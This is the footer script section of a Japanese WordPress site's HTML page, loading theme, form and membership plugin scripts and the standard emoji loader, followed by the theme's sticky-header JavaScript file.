/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/iscroll.min.js?ver=5.2.0" id="iScroll-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/drawer.min.js?ver=3.2.1" id="drawer-js"></script>
<script type="text/javascript" id="drawer-js-after">
/* <![CDATA[ */
                $(function() {
		$(".drawer").drawer();
        });
    
//# sourceURL=drawer-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/scrollmenu.min.js?ver=1.0.0" id="scrollmenu-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/tinynav.min.js?ver=1.2.0" id="tinynav-js"></script>
<script type="text/javascript" id="tinynav-js-after">
/* <![CDATA[ */
      $('#archive-cast #cast-sort-lists,#schedule #cast-sort-lists').tinyNav({
	   active: 'selected', // String: Set the "active" class
      });

      $('#schedule-datepanel').tinyNav({
	   active: 'selected', // String: Set the "active" class
      });

	$('#cast-order-lists').tinyNav({
	active: 'selected', // String: Set the "active" class
      });


//# sourceURL=tinynav-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/js/swiper.min.js?ver=3.4.2" id="swiper-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/js/swiper.jquery.min.js?ver=3.4.2" id="swiper-jquery-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/swiper-settings.min.js?ver=0.1.0" id="swiper-settings-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/js/owl.carousel.min.js?ver=2.2.1" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/owlcarousel-settings.js?ver=0.1.0" id="owlcarousel-settings-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/lv-ripple.jquery.min.js?ver=0.1.0" id="lv-ripple-js"></script>
<script type="text/javascript" id="lv-ripple-js-after">
/* <![CDATA[ */
	(function(exports){
		$.ripple.init();
		})(window);

		$(function() {
		if($('.cd-pagination').length){
			$('.cd-pagination').find('a').addClass('teal').attr({'r-light': ''}).ripple();
		}
		});
    
//# sourceURL=lv-ripple-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/material-scrolltop.min.js?ver=0.6.4" id="material-scrolltop-js"></script>
<script type="text/javascript" id="material-scrolltop-js-after">
/* <![CDATA[ */
           $(function() {
               $("body").materialScrollTop({
			revealElement: "header",
            revealPosition: "bottom",
            duration: 600,
             easing: 'easeInOutQuad',
        });
    });
    
//# sourceURL=material-scrolltop-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/js/jquery.mousewheel.min.js?ver=3.1.13" id="mousewheel-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/js/jquery.mCustomScrollbar.min.js?ver=3.1.5" id="malihu-custom-scrollbar-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/js/news-scroll-settings.min.js?ver=1.0.0" id="news-scroll-settings-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-includes/js/wp-util.min.js?ver=98169cac6f4ebd69b826fa99c78223e1" id="wp-util-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/ja_JP.min.js?ver=3.6.2" id="um_datetime_locale-js"></script>
<script type="text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"ja"};
var um_common_variables = {"locale":"ja"};
//# sourceURL=um_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.11.1" id="um_common-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script type="text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
//# sourceURL=um_frontend_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.11.1" id="um_frontend_common-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.11.1" id="um_modal-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.11.1" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.11.1" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.11.1" id="um_functions-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.11.1" id="um_responsive-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.11.1" id="um_conditional-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/ja.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"33554432","nonce":"a7d85b164d"};
//# sourceURL=um_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.11.1" id="um_scripts-js"></script>
<script type="text/javascript" id="um_profile-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", {"translation-revision-date":"2025-09-12 13:12:20+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"Upload a cover photo":["\u30ab\u30d0\u30fc\u5199\u771f\u3092\u30a2\u30c3\u30d7\u30ed\u30fc\u30c9"]}},"comment":{"reference":"assets\/js\/um-profile.js"}} );
//# sourceURL=um_profile-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.11.1" id="um_profile-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.11.1" id="um_account-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/kingcomposer/assets/frontend/js/kingcomposer.min.js?ver=2.9.6" id="kc-front-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://neya-matsumoto.com/wp-includes/js/wp-emoji-release.min.js?ver=98169cac6f4ebd69b826fa99c78223e1"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://neya-matsumoto.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/scripts.js?ver=1.0.0
body_size: 369
content:
$(function () {

    $(window).on('load', function () {
        // widget title add class
        $('h2.widget-title').addClass('fadeInDown wow');
        //  Loading Image
        $('#loading').fadeOut(500);
    });

    /**
     * sticky header
     */

    var header = $('#header');

    if (header.hasClass('sticking')) {

        $(window).on('load resize', function () {

            var h_header = header.innerHeight();

            if ($('body').hasClass('admin-bar')) {

                var barheight = $('#wpadminbar').innerHeight();

                h_header = h_header - barheight;

            }

            contentblock.css('padding-top', h_header);

        });

        var contentblock = $('#content-block');

        $(window).on('scroll', function () {

            var h_innter_height = header.innerHeight();
            var sc = $(this).scrollTop();

            if (sc >= 10) {
            
                header.addClass('on').removeClass('off');
            
            } else if (sc < 10) {
            
                header.addClass('off').removeClass('on');
            }
        });
    }

});